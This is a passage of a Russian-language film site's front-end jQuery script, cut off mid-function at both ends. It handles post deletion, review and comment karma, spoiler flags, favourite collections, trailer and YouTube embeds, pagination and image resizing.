		rec = rec.reverse();
		$(this).addClass('descending');
	} else {
		$(this).addClass('ascending');
	}

	// удаляем элементы из DOM.
	$('.ordering').children('div').detach();
	// добавляем в отсортированном порядке
	$.each(rec, function(index, value) {
		$(value.obj).appendTo($('.ordering'));
	});

}

function to_confirm_delete(id) {//ok
	$('#del_' + id).hide();
	$('#confirm_delete_' + id).show();
	return false;
}

function confirmed_delete(id) {//ok
	info_toolbox_show(ms_40);
	//console.log('confirmed_delete', id);
	$('#po_' + id).animate({
		opacity : 0.1
	}, 200);
	$.ajax({
		url : '/forum/del_post/' + id + '/',
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#po_' + id).stop(true, false).remove();
				if (json.topic_id) {
					if ($('.pt_' + json.topic_id).length == 0) {
						$('#to_' + json.topic_id).remove();
					}
				}
			}
		},
		error : function(json, status) {
			info_toolbox_hide();

			$('#del_' + id).show();
			$('#confirm_delete_' + id).hide();
			$('#po_' + id).show();
			open_alert(ms_error);
		},
		complete : ajax_complete
	});
	return false;
}

function canceled_delete(id) {//ok
	$('#del_' + id).show();
	$('#confirm_delete_' + id).hide();
	return false;
}



///////////////// top week slydesshow /////////////////
var top_week_timer = null;
var top_week_films = [];
var top_week_count = 0;
var top_week_current = -1;
var top_week_box1 = null;
var top_week_box2 = null;

function top_week_stop() {//ok
	window.clearInterval(top_week_timer);
}

function top_week_render(obj) {//ok
	res = "<div class='top_week' title='" + obj.name + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<div class='top_week_wrap'>" + "<a href='" + obj.url + "' target='_blank' ><big><b>" + obj.name + "</b></big></a><br/><br/>" + "<p class='genre_list'><b> " + ms_19 + "</b>:" + obj.genre + "</p>" + "<p class='genre_list'><b> " + ms_20 + "</b>:" + obj.actor + "</p>" + "<p class='justify'>" + obj.announce + "</p></div>" + "<div style='margin-left:160px;'>" + "<a href='" + obj.url + "' target='_blank'><em class='download-button float_right'>" + ms_21 + "</em></a>";

	if (obj.date_release != '')
		res = res + "<div class='date'><small>" + ms_22 + ":</small> " + obj.date_release + "</div></div>";
	return res;
}

function top_week_init() {//ok
	if (top_week_box1 == null) {
		top_week_count = top_week_films.length;
		if (top_week_count > 0) {
			top_week_current++;

			//			console.log('top_week_init %s of %s',top_week_current, top_week_count);

			$('#top_week').css('height', '250px').html('');
			top_week_box1 = $('<div></div>').appendTo($('#top_week')).hide();
			top_week_box2 = $('<div></div>').appendTo($('#top_week')).html(top_week_render(top_week_films[top_week_current]));
		}
	}
	//start rotation
	top_week_start();
}

function top_week_start() {
	if (top_week_count > 1) {
		top_week_timer = window.setInterval(function() {
			top_week_next();
		}, 5000);
	}
}

function top_week_next() {
	top_week_current++;
	if (top_week_current >= top_week_count)
		top_week_current = 0;

	//	console.log('top_week_next %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

function top_week_prev() {
	top_week_current--;
	if (top_week_current < 0)
		top_week_current = top_week_count - 1;

	//	console.log('top_week_prev %s of %s',top_week_current, top_week_count);
	top_week_box1.html(top_week_box2.html()).clearQueue().show(0).css('height', '250px').slideUp('slow');
	top_week_box2.clearQueue().hide(0).css('height', '250px').html(top_week_render(top_week_films[top_week_current])).slideDown('slow');

	top_week_stop();
	top_week_start();
	return false;
}

///////////////// coming soon slydesshow /////////////////
var coming_soon_timer = null;
var coming_soon_films = [];
var coming_soon_count = 0;
var coming_soon_current = 0;
var coming_soon_box1 = null;
var coming_soon_box2 = null;

function coming_soon_stop() {//ok
	window.clearInterval(coming_soon_timer);
}

function coming_soon_render(obj) {//ok
	if (obj.img){
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "</div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}else{
		res = "<div class='item_main'><div class='item_main_image' title='" + obj.title + "'>" + "<a href='" + obj.url + "' target='_blank' ><img src='" + obj.img + "' alt='" + obj.name + "'></a></div>" + "<h2><a href='" + obj.url + "'>" + obj.name + "</a></h2>";
	}
	
	if (obj.date_release)
		res = res + "<div class='date'>" + ms_22 + ": " + obj.date_release + "</div>";
	res = res + "<div class='genre'>" + obj.genre + "</div>" + "<a href='" + obj.url + "#quality_report' target='_blank'>" + ms_23 + "</a></div>";

	return res;
}

function coming_soon_init() {//ok
	//init
	if (coming_soon_box1 == null) {
		coming_soon_count = coming_soon_films.length;
		if (coming_soon_count > 0) {

			console.log('coming_soon init timer for %s items',coming_soon_count);

			$('#coming_soon').css('height', '320px').html('');
			coming_soon_box1 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).hide();
			coming_soon_box2 = $('<div></div>').css('height', '300px').appendTo($('#coming_soon')).html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
			coming_soon_current++;
		}
	}

	//start rotation
	if (coming_soon_count > 1) {
		if (coming_soon_films[coming_soon_current]){
			coming_soon_timer = window.setInterval(function() {
				coming_soon_box1.html(coming_soon_box2.html()).show().slideUp('slow');
				coming_soon_box2.hide().html(coming_soon_render(coming_soon_films[coming_soon_current])).slideDown('slow');
				coming_soon_current++;
				if (coming_soon_current >= coming_soon_count) {
					coming_soon_current = 0;
				}
			}, 5000);
		}

	}
}

function hyphen_words(text) {//ok
	var Hyphen = "\u00AD";

	var re1 = new RegExp("(" + PatX + ")(" + PatA + PatA + ")", "ig");
	var re2 = new RegExp("(" + PatV + ")(" + PatV + PatA + ")", "ig");
	var re3 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatV + ")", "ig");
	var re4 = new RegExp("(" + PatN + PatV + ")(" + PatN + PatV + ")", "ig");
	var re5 = new RegExp("(" + PatV + PatN + ")(" + PatN + PatN + PatV + ")", "ig");
	var re6 = new RegExp("(" + PatV + PatN + PatN + ")(" + PatN + PatN + PatV + ")", "ig");

	text = text.replace(re1, "$1" + Hyphen + "$2");
	text = text.replace(re2, "$1" + Hyphen + "$2");
	text = text.replace(re3, "$1" + Hyphen + "$2");
	text = text.replace(re4, "$1" + Hyphen + "$2");
	text = text.replace(re5, "$1" + Hyphen + "$2");
	text = text.replace(re6, "$1" + Hyphen + "$2");
	return text;
}

function reviev_karma_update() {//ok
	var container = $(this);

	container.addClass('loading');
	var url = '/review/karma/';
	var review_id = container.attr('review_id');
	var karma = container.attr('karma');

	$.ajax({
		url : url,
		dataType : 'json',
		type : 'POST',
		data : {
			'review_id' : review_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$('#karmaGood-' + review_id).html(json.karmaGood);
				$('#karmaBad-' + review_id).html(json.karmaBad);
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}



function reviev_spoiler_update() {//ok
	var res = confirm(ms_24);
	if (res == false) {
		return false;
	}

	var container = $(this);
	container.addClass('loading');
	var url = container.attr('href');

	$.ajax({
		url : url,
		dataType : 'json',
		data : {},
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				open_alert(ms_25);
				container.parent().hide();
			}
		},
		error : function(json, status) {
			container.removeClass('loading');
			open_alert(ms_error);
		}
	});

	return false;
}

function copyToClipboard(content) {//ok
	if (window.clipboardData && window.clipboardData.setData) {
		window.clipboardData.setData("Text", content);
		return true;
	} else {
		try {
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
		} catch (e) {
			return false;
		}

		var clipboard = Components.classes["@mozilla.org/widget/clipboard;1"].getService();
		if (clipboard) {
			clipboard = clipboard.QueryInterface(Components.interfaces.nsIClipboard);
		}

		var transferable = Components.classes["@mozilla.org/widget/transferable;1"].createInstance();
		if (transferable) {
			transferable = transferable.QueryInterface(Components.interfaces.nsITransferable);
		}

		if (clipboard && transferable) {
			// тип передаваемых данных transferable.addDataFlavor("text/unicode");
			var textObj = new Object();
			var textObj = Components.classes["@mozilla.org/supports-string;1"].createInstance(Components.interfaces.nsISupportsString);
			if (textObj) {
				textObj.data = content;
				// Упаковываем данные в контейнер
				transferable.setTransferData("text/unicode", textObj, content.length * 2);
				var clipid = Components.interfaces.nsIClipboard;
				clipboard.setData(transferable, null, clipid.kGlobalClipboard);

				return true;
			}
		}

		return false;
	}
}

function load_trailer_first(id){

	console.log('load_trailer_first',id);
	var url = $('#video-' + id).attr('href');
	var html = '<a  onclick="return load_trailer('+id+')" href="'+url+'"><div class="render_kinopoisk_first" title="Загрузить плеер"><em>►</em></div>';
	$('#player-' + id).html(html).css('height', '350px');
	return false;
}

function load_trailer(id) {//ok
	// if this trailer loaded - pass
	if ($('#object-' + id).length == 0) {

		$('.complaints').hide();
		$('#complaints-' + id).show();

		$('#tabs1 .video').addClass('video-wrap').removeClass('video');

		$('#tabs1 .video-wrap .player').html('').css('height', 'auto');
		$('#tabs1 .video-wrap').css('height', 'auto').css('padding-bottom', '0');

		var url = $('#video-' + id).attr('video');

		console.log('load_trailer',id, kinopoisk_id, url);

		var html = "<OBJECT id='object-" + id + "'>" + "<PARAM name='movie' value='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'></PARAM>" + "<PARAM name='wmode' value='transparent'></PARAM><PARAM name='allowFullScreen' value='true'></PARAM>" + "<PARAM name='flashVars' value='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'></PARAM>" + "<EMBED " + "	src='http://trailers.kinopoisk.ru/js/jw/player-licensed.swf'" + "	ype='application/x-shockwave-flash'" + "	wmode='transparent'" + "	width='580'" + "	height='350'" + "	allowFullScreen='true'" + "	flashVars='image=http://tr1.kinopoisk.ru/trailers/flv/"+kinopoisk_id+"/1_" + id + ".jpg&logo=http://www.kinopoisk.ru/images/tlogo.png&http://www.kinopoisk.ru/level/16/film/"+kinopoisk_id+"/trailer/" + id + "/&file=" + url + "&skin=http://trailers.kinopoisk.ru/js/jw/overlay.swf&controlbar=over&frontcolor=ffffff&lightcolor=ff6600&stretching=unified'>" + "	</EMBED>" + "</OBJECT>";

		$('#player-' + id).html(html).css('height', '350px');
	}
	return false;
}

function review_moderator_action() {//ok
	obj = $(this).parents('.review-wrap');
	//	console.log('review_moderator_action',obj);

	data = {
		'action' : $(this).attr('action'),
		'id' : obj.attr('obj_id'),
		'text' : $('input[name=comment]', obj).val()
	};

	//	console.log(data);

	if (data['action'] == 'delete' && !confirm(ms_40_1)) {
		//console.log('canceled');
		return;
	}

	$.ajax({
		url : "/review/moderate/",
		data : data,
		dataType : "json",
		type : 'POST',
		success : function(json) {
			//			console.log('response',json);
			if (json.status == 'to_tick') {
				$('.nav-tick', obj).remove();
				$('.not_allowed', obj).remove();
			} else if (json.status == 'to_delete') {
				$('#review-' + obj.attr('obj_id')).fadeOut().remove();
			} else if (json.status == 'to_warning') {
				//				console.log($('.review_messages',obj))

				$('.review_messages', obj).prepend('<li>' + ms_42 + ': ' + data['text'] + '</li>');
				$('input[name=comment]', obj).val('');
			}

		}
	});

}

//////////////////////////////////////////////////////////////////////////////
//								коллекции									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function collection_vote_init(item_list) {//ok
	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(collection_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function collection_vote_update() {//ok
	// console.log('collection_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/favorite/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				collection_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

// фоновая загрузка страницы
// 		url			- адрес страницы
// 		log_history	- добавить переход по странице в историю браузера	(true / false)
// 		complete		- пользовательский обработчик результата			(Функция или false)
function load_url(url, log_history, complete) {//ok
	info_toolbox_show(ms_43);
	//console.log(ms_43, url);

	$('#object_wraper').fadeTo(0, 0.2);

	if (log_history)
		history.pushState(null, null, url);

	current_pathname = url;

	$.ajax({
		url : url,
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);

			} else {
				$('#object_wraper').html(json.content).fadeTo(0, 1);

				// Перерисовка пейджинга
				current_page = json.current_page;
				$('.paginator_count').html(json.count);

				$('.paginator_pages').html('');

				if (json.page_prev) {
					$('.paginator_pages').append("<li class='page_prev float_left'><a href='" + json.page_url_prefix + json.page_prev + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_prev float_left'><em></em></li>");
				}

				$.each(json.pages, function(index, value) {
					if (value == json.current_page) {
						$('.paginator_pages').append("<li><b>" + value + "</b></li>");
					} else if (value) {
						$('.paginator_pages').append("<li><a id='paginator_page_" + value + "' href='" + json.page_url_prefix + value + json.page_url_postfix + "'>" + value + "</a></li>");
					} else {
						$('.paginator_pages').append("<li>· · ·</li>");
					}
				});

				if (json.page_next) {
					$('.paginator_pages').append("<li class='page_next float_right'><a  href='" + json.page_url_prefix + json.page_next + json.page_url_postfix + "'><em></em></a></li>");
				} else {
					$('.paginator_pages').append("<li class='page_next float_right'><em></em></li>");
				}

				// Вызываем пользовательский обработчик результата, если задан
				if ( typeof complete == "function") {
					complete(json);
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

//////////////////////////////////////////////////////////////////////////////
//								избранное									//
//////////////////////////////////////////////////////////////////////////////

var item_fade_duration = 300;
var item_fade_opacity = 0.2;

function fav_update() {//ok
	collection = $(this);
	container = collection.parents('.film_controll');
	film_id = container.attr('obj_id');

	collection_id = collection.attr('obj_id') || collection.parents('li').attr('obj_id');

	collection = $('em', collection).add('em[obj_id="' + collection_id + '"]', container).add('.collection-menu li[obj_id="' + collection_id + '"] em', container);

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/favorite/update/',
		dataType : 'json',
		data : {
			'film_id' : film_id,
			'collection_id' : collection_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				if (json.is_collection) {
					collection.removeAttr("class").addClass("nav-icon collection-" + json.current);
				} else {
					collection.removeAttr("class").addClass("nav-icon " + json.collection_id + '-' + json.current);
				}

				if (json.collection_id == 'viewed' | json.collection_id == 'notcare') {
					box = container.parents('.film-item');
					if (json.current == 'on') {
						//console.log( 'Добавляем магии' );
						box.hover(function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, 1);
						}, function() {
							$('.film-wrap', this).clearQueue().stop().fadeTo(item_fade_duration, item_fade_opacity);
						});

						$('.film-wrap', box).fadeTo(item_fade_duration, item_fade_opacity);
					} else {
						//console.log( 'Убираем всю магию' );
						box.off("mouseenter mouseleave");
						$('.film-wrap', box).clearQueue().stop().fadeTo(item_fade_duration, 1);
					}
				}

			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}

function copyright_select_text(box) {
	if (box.hasClass('copyright-all'))
		text = cr_all;
	else if (box.hasClass('copyright-su'))
		text = cr_su;
	else if (box.hasClass('copyright-ua'))
		text = cr_ua;
	else if (box.hasClass('copyright-ru'))
		text = cr_ru;
	else
		text = cr_us;

	box.removeClass('copyright-all copyright-su copyright-ru copyright-ua copyright-su');
	$('.qa-icon', box).remove();
	return text;
}

function copyright_filter(key) {
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		var title = text;
		if (title == cr_su) {
			title = cr_su_ext;
		}
		$("<em class='fo-icon copyright-problem' title='" + title + "'>" + text + "</em>").prependTo($(".film-info", box)).tooltip();
	});


}

function copyright_filter_big(key) {
	$.each($(key), function(index, value) {
		var box = $(value);
		var text = copyright_select_text(box);
		//console.log( key , '>' , text, box );
		$("<center><em class='copyright-text'> " + text + " </em><em class='fo-icon copyright-problem'></em></center>").prependTo(box).tooltip();
	});

}

// обновление циферок загрузок
function download_update() {
	var container = $(this).parents('.torrent-row');
	var upload_downloaded = parseInt($('.c5', container).html()) + 1;
	var film_downloaded = parseInt($('#film_downloaded').html()) + 1;

	$('.c5', container).html(upload_downloaded);
	$('#film_downloaded').html(film_downloaded);

	// нужно переходить по ссылке
	return true;
}

//////////////////////////////////////////////////////////////////////////////////////
// Редактирование коллекции.
/////////////////////////////////////////////////////////////////////////////////////

// Редактирование коллекций
function edit_collection(complete) {//ok
	//console.log( $(this).parents('.sortable, .collection_control') );

	id = $(this).parents('.sortable, .collection_control, .collection-head').attr('obj_id');
	//console.log( "edit_collection init",id );

	info_toolbox_show(ms_load);
	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : {
			'id' : id,
			'step' : 'init'
		},
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				$("#id_id").val(json.id);
				$("#id_name").val(json.name);
				$("#id_full_text").val(json.full_text);

				if (json.publish) {
					$("#id_publish").attr('checked', 'checked');
				} else {
					$("#id_publish").removeAttr('checked');
				}

				// для модераторов
				$("#id_state [value='" + json.state + "']").attr("selected", "selected");

				// для пользователей
				switch (json.state) {
				case "a":
					state_text = '<font color="green">' + mf_1 + '</font>';
					break;
				case "n":
					state_text = '<font color="red">' + mf_2 + '</font>';
					break;
				case "d":
					state_text = '<font color="red">' + mf_3 + '</font>';
					break;
				case "h":
					state_text = '<font color="gray">' + mf_4 + '</font>';
				}
				$("#id_publish_info").html(state_text);

				collection_dialog.dialog('open');

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}

function save_collection() {//ok
	info_toolbox_show(ms_39);

	var data = {};

	data['step'] = 'save';
	data['id'] = $("#id_id").val();
	data['name'] = $("#id_name").val();
	data['full_text'] = $("#id_full_text").val();
	data['publish'] = $("#id_publish:checked").length;
	data['state'] = $("#id_state").val();

	$.ajax({
		type : 'POST',
		url : "/favorite/collection/edit/",
		dataType : 'json',
		data : data,
		cache : false,
		success : function(json, status) {
			//console.log('ajax ok', json);
			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				//console.log('edit_collection_complete',json);

				box = $('#collection_' + json.id);
				$('h3', box).html(data['name']);
				$('p', box).html(data['full_text']);

				if (json.is_staff) {
					// для модераторов
					if (json.state !== 'n') {
						//console.log('this');
						box.remove();
					}
				}

			}
		},
		error : ajax_error,
		complete : ajax_complete
	});

	return false;
}

// парсим строку
function parseUrlParams(url) {//ok
	var $_GET = {};
	if (url.indexOf("?") == -1)
		return $_GET;

	var __GET = url.split("?")[1].split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

// Сортировка в избранном
function parseGetParams() {//ok
	var $_GET = {};
	var __GET = location.search.substring(1).split("&");
	if (__GET.length > 0)
		for (var i = 0; i < __GET.length; i++) {
			var getVar = __GET[i].split("=");
			$_GET[getVar[0]] = typeof (getVar[1]) == "undefined" ? "" : getVar[1];
		}
	return $_GET;
}

function getOrder() {//ok
	return parseGetParams().order | 0;
}

function renderOrderMenu(current, complete, box, items) {//ok
	box.empty();
	var path = window.location.pathname;
	$.each(items, function(index, value) {
		//console.log('renderOrderMenu', index, value);
		if (index == current)
			$('<li>' + value + '</li>').appendTo(box);
		else if (index != 0)
			$('<li><a href="?order=' + index + '">' + value + '</a></li>').appendTo(box);
		else
			$('<li><a href=".">' + value + '</a></li>').appendTo(box);
	});
	$('a', box).click(complete);
}

function rendersSeasonOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#season_order'), season_order_items);
}

function renderScheduleOrder(current, complete) {//ok
	//console.log( 'rendersSeasonOrder',current);
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

function renderFavoritesOrder(current, complete) {//ok
	//console.log( 'renderFavoritesOrder',current);
	renderOrderMenu(current, complete, $('#favorite_order'), favorites_order_items);
}

function renderAnthologyOrder(current, complete) {//ok
	//console.log( 'renderAnthologyOrder',current);
	renderOrderMenu(current, complete, $('#anthology_order'), anthology_order_items)
}

function renderGenericOrder(current, complete) {//ok
	console.log('renderGenericOrder', current);
	renderOrderMenu(current, complete, $('#generic_order'), generic_order_items)
}

function renderCollectionOrder(current, complete) {//ok
	//console.log( 'renderCollectionOrder',current);
	renderOrderMenu(current, complete, $('#collection_order'), collection_order_items)
}

function renderVoteOrder(current, complete) {//ok
	//console.log( 'renderVoteOrder',current);
	renderOrderMenu(current, complete, $('#vote_order'), vote_order_items)
}

function renderCelebrityOrder(current, complete) {//ok
	//console.log( 'renderCelebrityOrder',current);
	renderOrderMenu(current, complete, $('#celebrity_order'), celebrity_order_items)
}

// Новое поведение при изменении кармы
function user_karma_update() {//ok

	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.user_karma').attr('obj_id');

	console.log('user_karma_update',{'user_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/user/karma/update/',
		dataType : 'json',
		type : 'POST',
		data : {
			'user_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".user_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".user_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".user_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function comment_karma_update() {//ok
	info_toolbox_show(ms_39);

	karma = $(this).attr('class');
	obj_id = $(this).parents('.comment_karma').attr('obj_id');

	console.log('comment_karma',{'comment_id':obj_id,'karma':karma} );

	$.ajax({
		url : '/generic/comment/karma/',
		dataType : 'json',
		type : 'POST',
		data : {
			'comment_id' : obj_id,
			'karma' : karma
		},
		cache : false,
		success : function(json, status) {
			if (json.error) {
				open_alert(json.error, json.do_login);
			} else {
				$(".comment_karma[obj_id='" + obj_id + "'] .good").html("+" + json.karmaGood);
				$(".comment_karma[obj_id='" + obj_id + "'] .bad").html("-" + json.karmaBad);
				$(".comment_karma[obj_id='" + obj_id + "'] div").effect("highlight", {}, 1000);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



///////////////// жалобы на каментарии /////////////////

function to_confirm_spoiler(id) {//ok
	console.log('to_confirm_spoiler',id,$('#sp_' + id),$('#confirm_spoiler_' + id));

	$('#sp_' + id).hide();
	$('#confirm_spoiler_' + id).show();
	return false;
}

function canceled_spoiler(id) {//ok
	console.log('canceled_spoiler',id);

	$('#sp_' + id).show();
	$('#confirm_spoiler_' + id).hide();
	return false;
}


function comment_spoiler_update( id ) {//ok
	console.log('comment_spoiler_update',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			if (json.error) {
				$('#confirm_spoiler_' + id).hide();
				open_alert(json.error, json.do_login);
			} else {
				$("#po_" + id +" .post-text").addClass('post-spoiler-border');
				$('#confirm_spoiler_' + id).hide();
				info_toolbox_alert(ms_25);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


function comment_spoiler_delete( id ) {//ok
	console.log('comment_spoiler_delete',id);


	info_toolbox_show(ms_39);
//	obj_id = $(this).attr('obj_id');
	console.log('comment_spoiler',{'comment_id':id } );
	$.ajax({
		url : '/generic/comment/spoiler/'+id+'/delete/',
		dataType : 'json',
		cache : false,
		success : function(json, status) {
			$('#confirm_spoiler_' + id).hide();
			$("#po_" + id +" .post-text").removeClass('post-spoiler-border');
			info_toolbox_alert(json.error);

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}


limit_image_width = 600;
// значение по умолчанию
function fix_image_width(root, _image_width) {
	_width = root[0].clientWidth - 20;

	console.log('fix_image_width',_width, _image_width,root);

	if (_image_width > _width)
		_image_width = _width;

	$("IMG", root).not('.post-profile IMG', root).not('.fixed').not('.sm').css('max-width', '100%').attr('limit', _image_width).load(fix_image_load);

	setTimeout(function() {
		//console.log('Timeout_fix');

		$.each($("IMG", root).not('.fixed'), function(index, value) {
			//	console.log('_fix', index);
			fix_image(value);

		});

	}, 500);

}

function fix_image_load() {
	fix_image(this);
}

function fix_image(img) {//ok
	var limit = parseInt($(img).attr('limit'));
	var width = img.naturalWidth;
	var height = img.naturalHeight;

	//console.log('fix_image', width,'x',height,'limit',_width, img.src );

	if (width > limit + 10) {
		$(img).addClass('fixed').css('width', limit + 'px').wrap('<a href="' + img.src + '" target="_blank" rel="fix_image" title="' + ms_open + width + 'x' + height + 'px ">').parent().lightBox(lb_options);
	}
}

function init_youtube_load() {

	//console.log('init_youtube_load', this, this.style.paddingBottom, this.style.height );

	var wrap =  $(this);
	var id = wrap.attr('obj_id');

	console.log('init_youtube_load', id,wrap );

	wrap.parents('.fun-content').attr('onclick','').off("click");


	console.log('paddingBottom', wrap.css('paddingBottom') );
	console.log('height', wrap.css('height') );

	if (wrap.css('paddingBottom') != '0px'){
		wrap.css('height', wrap.css('paddingBottom') );
		wrap.css('paddingBottom', 0 );
	}

	wrap.addClass('video-wrap').css('opacity',1).removeClass('render_youtube');;

	wrap.off("click");

	video_wrap = $();
	$(this).html('<iframe src="http://www.youtube.com/embed/' + id + '?autoplay=1&rel=0" width="100%" height="100%" frameborder="0" allowfullscreen>' + ms_load + '</iframe>');

	return false;
}

function init_render_youtube(root) {//ok
	objs = $( ".render_youtube", root ).not('.fixed').addClass('fixed').attr('title',mc_p).click(init_youtube_load);
//	console.log('init_render_youtube', objs.length );

	objs = $(".render_kinopoisk", root).not('.fixed').addClass('fixed').attr('title',mc_p).click(loadPlaerfixed);
//	console.log('init_render_kinopoisk', objs.length );
}

function videolist_content_init() {

	$('.use_tooltip').tooltip();


	// форма сортировки обычная
	if ( $('#search_sort').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');
			$('#search_form').attr("action", href);
			$("#search_form").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			$('#search_form').attr("action", href);
			//console.log( "переход на указанную страницу", href );
			$("#search_form").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$(".mod_sort>li>a").not(".page_go").click(function() {
			var href = $(this).attr('href');

			//console.log( "переход на страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// переход на указанную страницу
		$(".page_go").click(function() {
			var href = $('input', $(this).parent(".page_input")).val() + '.html';
			//console.log( "переход на указанную страницу", href );
			$('#search_page').val(href);
			$("#search_form_filter").submit();
			return false;
		});

		// Страниицей могут быть только цифры
		$(".page_input input").keyup(function(event) {
			var text = $(this).val();
			text = text.replace(/[^\d]/gi, '');
			text = text.replace(/^\s+|\s+$/g, "");
			// trim function
			$(this).val(text);

			if (event.keyCode === 13) {//переход на страницу при нажатии энтера
				return $('a', $(this).parent(".page_input")).click();
			}
		});
	}



	$('a.slideshow, a.image_file').lightBox(lb_options);

	$('.genre-title').click(function() {
		$(this).parent('.genre-wrap').toggleClass('spoiler');
	});

	// разбиваем список на 4 колонки
	map = $("#artist_body").children();
	x = map.length;
	col = (x - x % 4 ) / 4 + 3;

	$parent1 = $('<table width=100%></table>').appendTo($("#artist_body"));
	$parent = $('<tr></tr>').appendTo($parent1);

	$box = $('<td width=25%></td>').appendTo($parent);
	j = 0;
	$.each(map, function(key, obj) {
		j = j + 1;
		$('<div>').append($(obj)).appendTo($box);
